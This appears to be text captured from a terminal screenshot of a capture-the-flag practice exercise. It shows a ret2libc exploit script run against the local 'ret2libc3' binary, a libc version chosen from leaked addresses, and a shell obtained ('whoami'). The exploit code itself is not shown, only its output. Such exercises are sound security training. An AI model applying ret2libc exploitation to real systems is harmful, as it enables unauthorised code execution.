 baymrx@ubuntu:~/Desktop$ python ret2libc3.py
[+] Starting local process './ret2libc3': pid 3266
[*] '/home/baymrx/Desktop/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_i386.deb (id libc6_2.27-3ubuntu1_i
386)
 1: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27
-3ubuntu1_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27
-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
����\xb6\x84\x0b\x0
No surprise anymore, system disappeard QQ.
Can you find it !?$ whoami
baymrx
$